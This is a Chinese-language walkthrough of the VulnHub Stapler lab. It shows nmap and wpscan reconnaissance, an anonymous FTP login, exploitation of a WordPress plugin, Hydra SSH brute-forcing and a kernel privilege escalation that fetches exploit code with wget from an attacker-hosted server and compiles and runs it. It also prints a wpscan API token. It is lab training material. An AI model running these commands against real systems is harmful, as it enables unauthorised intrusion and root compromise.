vulnhub靶场渗透之Stapler 8000字详解,多种方式任你挑选,sql注入、隧道建立、hadry爆破、内核漏洞利用。

一、信息收集

1、首先拿到靶场先扫一下ip

arp-scan -l

2、指纹扫描

nmap -sS -sV 192.168.66.178

nmap -p- -sV -A 192.168.66.253

端口服务版本信息

PORT STATE SERVICE VERSION

20/tcp closed ftp-data

21/tcp open ftp vsftpd 2.0.8 or later

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)

53/tcp open domain dnsmasq 2.75

80/tcp open http PHP cli server 5.5 or later

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

666/tcp open doom?

3306/tcp open mysql MySQL 5.7.12-0ubuntu1

这次爆出来一堆端口,我人很眩晕,大概能预感这台靶机不太好打



就在指纹扫描时候爆出了一段代码,可能是我的kali出了问题,也或许是一段线索, 看着有点像16进制的一段代码,没找到好的方式去破解,我们思路回到ftp

看着有点像16进制的一段代码,没找到好的方式去破解,我们思路回到ftp

3、扫描目录

还是喜欢从80端口入手,但是这次按顺序来吧,一个一个端口搜集信息,给了这么多端口,信息量会很大

dirsearch -u "https://192.168.66.178:12380/"

这里扫一些12380端口

枚举smb(很重要) enum4linux -a 192.168.20.152

nikto扫描

下次扫描我要重点使用这个nikto了,我的搜集手段还是太少了,我现在打靶整体流程是形成了雏形,但是攻击手段不够丰富,单纯的拿dirb和dirsearch完全是不够用的

nikto -h 192.168.66.178 -p 12380

4、21端口

21/tcp open ftp vsftpd 2.0.8 or later

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

|_Can't get directory listing: PASV failed: 550 Permission denied.

| ftp-syst:

| STAT:

| FTP server status:

| Connected to 192.168.66.129

| Logged in as ftp

| TYPE: ASCII

| No session bandwidth limit

| Session timeout in seconds is 300

| Control connection is plain text

| Data connections will be plain text

| At session startup, client count was 2

| vsFTPd 3.0.3 - secure, fast, stable

|_End of status

我们仔细观察一下21端口,因为21端口有一个匿名访问

ftp 192.168.66.178

4、12380端口

12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))

|_http-title: Tim, we need to-do better next year for Initech

|_http-server-header: Apache/2.4.18 (Ubuntu)

这里也是http服务



这里貌似有什么信息,我们再找一找

这里貌似有什么信息,我们再找一找 这里貌似有个Tim的用户还有负责人Zoe



这里貌似有个Tim的用户还有负责人Zoe 再往下翻进本上确定了这个作者给我们的信息,我们翻译翻译

再往下翻进本上确定了这个作者给我们的信息,我们翻译翻译

<!-- Change the image source'/images/default.jpg' with your favourite image. -->

将图像源“/images/default.jpg”替换为您喜欢的图像。

<!-- You can change the black color for the filter with those colors: blue, green, red, orange -->

您可以将过滤器的黑色更改为以下颜色:蓝色、绿色、红色、橙色。

<!-- H1 can have 2 designs: "logo" and "logo cursive" -->

可以有两种设计:“徽标”和“徽标草书”

4、寻找注入点

(1)我在想的是可不可以直接上传一个a.php.png文件丢进作者所说的目录下面去,然后我们再访问监听,就像FristiLeaks哪个靶场一个打法,我们尝试

curl -X PUT

-H "Content-Type: image/jpeg"

--data-binary "@/home/user/images/test.jpg"

-v http://192.168.122.192/1

这里是上传不了的

wpscan --url https://192.168.66.178:12380/blogblog/ --disable-tls-checks --api-token PaWVhkqRqXsFOVwzzahi8Assl1uYaFSA1gqAnFsLgss

检查一下这个网页

–disable-tls-checks #禁用SSL/TLS证书验证。



5、寻找exp

这里找到了有WordPress 4.1-4.2.1的漏洞



这里找到了有WordPress 4.1-4.2.1的漏洞 我们也找到了一些文件,这里有一些插件信息,我们找到了一个advanced-video的插件,我么找一下相关exp

我们也找到了一些文件,这里有一些插件信息,我们找到了一个advanced-video的插件,我么找一下相关exp

这里就这一个,应该是这东西

这里就这一个,应该是这东西

6、隧道

ssh爆破

vi user.txt

cat user.txt | cut -d '' -f2 | cut -d ' ' -f1 >user2.txt



数据库信息:







跟着提示的poc我们构造一个url,然后这里给了一个url

跟着提示的poc我们构造一个url,然后这里给了一个url 然后我们访问url

然后我们访问url 然后我们发现uploads里面会多一个jpeg

然后我们发现uploads里面会多一个jpeg

忽略掉证书检查参数为:--no-check-certificate

登录mysql时候报错,老版本mysql的话禁用ssl就可以了

mysql -h 192.168.66.178 -u root -pplbkac --skip-ssl

这里其实就已经爆了登录信息

这里其实就已经爆了登录信息

Hydra

为什么用这个工具,因为我不熟练,mysql,处处碰壁,最后也是看了很多师傅文章了解到这个靶场爆破会省很多时间

cat 1.jpeg | grep /bin/bash | cut -d ":" -f1 > user.txt

把账户写入user.txt,当作一个用户名字典

hydra 192.168.1.10 ssh -L user.txt -p plbkac

这里hydra会以user.txt作为用户名字典,密码就是plbkac

小技巧:文件上锁了就没有执行权了,记得给他赋x权力

7、提权:

我们爆出来了ssh账户密码,接下来就是提权了,查找具有 Setuid 权限的文件的命令 ls -alhR

查看所有文件夹下的.bash_history文件内容,这段代码非常好用

cat ./*/.bash_history

SHELL1:peter



SHELL2,wordpress插件上传反弹shell

MD5加密我们使用john解密即可,只需要自己把密码写入一个txt文本就行了

john --wordlist=/usr/share/wordlists/rockyou.txt /home/kali/Desktop/DC.txt

用我们爆出来的密码登录之前的wordpress ok,这里做法有很多,这上面一个上传插件

ok,这里做法有很多,这上面一个上传插件



内核提权

这种方法因该是最简单的

uname -a

lsb_release -a

查看内核版本

hydra -L user2.txt -P user2.txt 192.168.66.178 ssh

这一条就是爆破ssh账户密码了

这里是exp使用教程,需要去github或者exp官网下载然后我们继续使用

# Client

# 先下载到一个目录下,然后开启一个简易服务:

python3 -m http.server 8888

# Server

wget http://192.168.244.133:8888/exploit.tar

tar -xvf exploit.tar

cd ebpf_mapfd_doubleput_exploit/

./compile.sh

# 这里有报错,但是一切正常

./doubleput

然后就按照这个流程做就可以了。

这个靶场知识点非常多,大家做的时候尽量多多尝试、多多报错才会在未来派上用场时候少犯错吧。打靶场这个东西真的是只可意会不可言传,看着靶场解析和打靶场完全是两个东西,而渗透更多也是实战实操的东西,除非走学院科研可能需要理论。希望大家能坚持住,希望我也能坚持住,我真的感觉我最近进步飞快,ok这里是网安大刘感谢观看。

后续我也会出更多打靶文章,希望大家关注!谢谢。

原文始发于微信公众号(泷羽Sec-朝阳):vulnhub靶场渗透之Stapler 8000字详解,多种方式任你挑选,sql注入、隧道建立、hadry爆破、内核漏洞利用。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论